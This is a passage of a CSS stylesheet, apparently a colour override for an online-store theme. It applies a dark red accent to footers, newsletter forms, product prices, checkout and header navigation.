    .testimonial-section-nine .items .item .img-content > ul > li > a:visited, 
    .testimonial-section-nine .items .item .img-content > ul > li > a:focus, 
    .testimonial-section-nine .items .item .img-content > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-nine .items .item .img-content > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-ten .items .item .text-block > ul > li > a:visited, 
    .testimonial-section-ten .items .item .text-block > ul > li > a:focus, 
    .testimonial-section-ten .items .item .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-ten .items .item .text-block > ul > li > a:hover {
        background: #333333;
    }
    .blogs-wrapper .content-main .items .item .info-block .post-title > a:hover {
        color: #7D0000;
    }
    .page-wrapper .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-top {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type12 {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .actions .subscribe.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four .page-main > .content .block.newsletter .actions .subscribe.primary {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul.socials-two > li > a {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul.socials-two > li > a:hover {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials > li > a {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials > li > a:hover {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main > .title::before {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter.newsletter-six .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content.one .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main ul.socials > li > a {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main .content-main > .content .block.newsletter .actions .subscribe.primary {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter.newsletter-seven .section-content > .block.newsletter .content .field.newsletter #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter.newsletter-seven .section-content > .block.newsletter .content .field.newsletter #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .info-socials .contact-block .inner-main .icon {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .info-socials .email-block .inner-main .icon {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .info-socials .contact-block .inner-main .text > a:hover {
        color: #7D0000;
    }
    .page-wrapper .info-socials .email-block .inner-main .text > a:hover {
        color: #7D0000;
    }
    .sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle {
        color: #7D0000;
    }
    .catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active {
        border-color: #7D0000;
        background: #7D0000;
    }
    .catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover {
        border-color: #7D0000;
        background: #7D0000;
    }
    .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover {
        outline: 2px solid #7D0000;
    }
    .catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price {
        color: #7D0000;
    }
    .catalog-product-view .product-page-static p > span {
        color: #7D0000;
    }
    .abs-action-remove, .abs-discount-block .action.check, 
    .popup .actions-toolbar .action.cancel,
    .paypal-button-widget .paypal-button, 
    .bundle-options-container .action.back, 
    .block.related .action.select, 
    .cart.table-wrapper .actions-toolbar > .action-delete, 
    .cart.table-wrapper .action.help.map, 
    .checkout-index-index .modal-popup .modal-footer .action-hide-popup, 
    .opc-wrapper .edit-address-link, 
    .opc-block-shipping-information .shipping-information-title .action-edit, 
    .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel, 
    .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, 
    .gift-summary .action-edit, 
    .gift-summary .action-delete, 
    .action-gift, 
    .gift-wrapping-title .action-remove, 
    .wishlist.split.button > .action, 
    .abs-add-fields .action.remove, 
    .paypal-review-discount .action.check, 
    .cart-discount .action.check, 
    .form-giftregistry-share .action.remove, 
    .form-giftregistry-edit .action.remove, 
    .form-add-invitations .action.remove, 
    .form-create-return .action.remove, 
    .form.send.friend .action.remove {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover {
        color: #7D0000;
    }
    #res-tog-btn.left > span {
        background: #7D0000;
    }
    .opc-wrapper .shipping-address-item.selected-item {
        border-color: #7D0000;
    }
    .opc-wrapper .shipping-address-item.selected-item::after {
        background: #7D0000;
    }
    .checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments > .fieldset > #checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout {
        background: #7D0000;
        border-color: #7D0000;
    }
    .checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments > .fieldset > #checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle {
        background: #7D0000;
    }
    .account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item.current > strong {
        color: #7D0000;
    }
    .account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item > a:hover {
        color: #7D0000;
    }
    .wishlist-index-index .products-grid.wishlist .product-items .product-li .product-item-info .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price {
        color: #7D0000;
    }
    .catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary > .content .bundle-info .product-details .price-box .price-as-configured .price {
        color: #7D0000;
    }
    .catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary > .content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover {
        color: #7D0000;
    }
    .opc-progress-bar-item._active > span::before {
        background: #7D0000;
        border-color: #7D0000;
    }
    .opc-progress-bar-item._active::before {
        background: #7D0000;
        border-color: #7D0000;
    }
    .newsletter-modal.demo2 .action-close:before {
        color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
        color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
        background: #7D0000;
        border-color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    @media(min-width: 768px) {
        .sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
